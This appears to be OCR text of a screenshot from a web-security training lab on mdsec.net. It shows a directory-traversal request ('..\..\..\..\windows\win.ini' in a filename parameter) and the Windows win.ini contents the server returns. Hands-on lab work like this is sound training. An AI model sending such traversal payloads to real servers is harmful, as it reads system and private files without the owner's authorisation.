 https://mdsec.net/filestore/30/GetFile.ashx?filename=..\..\..\..\windows\win.ini
mdsec.net
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK]
aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo
m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo
mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo
snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo
wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
100%